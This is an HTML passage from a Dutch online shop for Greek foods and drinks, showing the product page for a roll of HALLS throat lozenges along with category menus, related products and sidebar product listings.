		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a>&nbsp;&#47;&nbsp;HALLS rolletje keelsnoepjes blauw</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-883" class="product type-product post-883 status-publish first instock product_cat-to-pantopolio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?fit=510%2C510&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="HALLS-rolletje-keelsnoepjes-Cool" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?fit=510%2C510&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?fit=510%2C510&#038;ssl=1" data-large_image_width="510" data-large_image_height="510" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">HALLS rolletje keelsnoepjes blauw</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,50</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/halls-rolletje-keelsnoepjes-blauw/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_691cba6435907">HALLS rolletje keelsnoepjes blauw quantity</label>
		<input type="number" id="quantity_691cba6435907" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="883" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/" rel="tag">to pantopolío</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Goed om in de winter bij de hand te hebben!</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-871 status-publish first instock product_cat-kruiden-specerijen product_cat-to-pantopolio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/zeezout-kalas-250-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Kalas zeezout 250&nbsp;gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,29</bdi></span></span>
</a><a href="?add-to-cart=871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="871" data-product_sku="" aria-label="Add &ldquo;Kalas zeezout 250&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-207904 status-publish instock product_cat-to-pantopolio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/amita-perzik-1-lit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="330" height="330" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/02/amita-perzik.jpg?resize=330%2C330&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/02/amita-perzik.jpg?w=330&amp;ssl=1 330w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/02/amita-perzik.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/02/amita-perzik.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 330px) 100vw, 330px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Amita perzik 1 lit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span></span>
</a><a href="?add-to-cart=207904" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="207904" data-product_sku="" aria-label="Add &ldquo;Amita perzik 1 lit&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-865 status-publish last instock product_cat-to-pantopolio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/amita-motion-1-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=500%2C499&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/amita-motion.png?resize=480%2C479&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Amita motion 1 l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,75</bdi></span></span>
</a><a href="?add-to-cart=865" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="865" data-product_sku="" aria-label="Add &ldquo;Amita motion 1 l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/koken-met-stijl-olijfolie/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/koken-met-stijl-olijfolie.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/koken-met-stijl-olijfolie.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/koken-met-stijl-olijfolie.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/koken-met-stijl-olijfolie.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/koken-met-stijl-olijfolie.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/koken-met-stijl-olijfolie.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/koken-met-stijl-olijfolie.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Koken met stijl "Olijfolie"</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ionos-075-lit-mix-aanbieding-bij-11-flessen-1-fles-gratis/">
		<img width="205" height="246" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/09/Ionos-rose-6-flessen.jpg?resize=205%2C246&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Ionos Mix - Aanbieding bij 11 flessen - 1 fles gratis</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;76,45</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/michalakis-kritikos-rood-075-l/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?w=725&amp;ssl=1 725w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/kritikos-rood.jpeg?resize=510%2C510&amp;ssl=1 510w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Michalakis Kritikos rood 0,75 l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;8,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tsipouro-pilavas-07-l/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pilavas-tsipouro-700.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pilavas-tsipouro-700.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pilavas-tsipouro-700.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pilavas-tsipouro-700.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pilavas-tsipouro-700.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pilavas-tsipouro-700.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pilavas-tsipouro-700.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Pilavas Tsipouro 0,7 l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/elasion-gold-extra-virgin-olijfolie-025-lit-tin-03/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Elasion - Gold Extra Virgin Olijfolie 0,25 lit Tin 0,3%</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/the-dark-cave-aged-tsipouro/">
		<img width="225" height="225" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/the-dark-cave.jpg?resize=225%2C225&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/the-dark-cave.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/the-dark-cave.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/the-dark-cave.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 225px) 100vw, 225px"/>		<span class="product-title">The Dark Cave - Aged Tsipouro</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;54,50</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
